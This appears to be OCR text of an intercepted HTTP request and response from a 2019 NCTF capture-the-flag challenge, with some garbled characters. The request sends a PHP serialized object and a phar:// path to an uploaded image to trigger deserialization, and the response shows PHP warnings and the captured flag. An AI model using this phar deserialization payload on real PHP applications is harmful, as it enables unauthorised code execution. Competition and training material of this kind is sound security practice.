 Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A"Easytest"%3A1%3A%7Bs%3A7%3A"%00%2A%00test"
%3Bs%3A1%3A"1"%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
Content-Length: 43
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close
name=phar://uploads/d2906335b7.jpeg&submit=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 02:54:50 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 482
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/d2906335b7.jpeg): failed to open stream: phar error:
file &quot;&quot; in phar &quot;uploads/d2906335b7.jpeg&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.□□□nl□PHP message: PHP Warning:  mkdir(): File exists in php://input on line 1
□□□nd□Content-type: text/html; charset=UTF-8
NCTF{H4ppy_Intr4n3t_Tr4v31}int(27)
powered by good PHP-FPM□□□n□g(3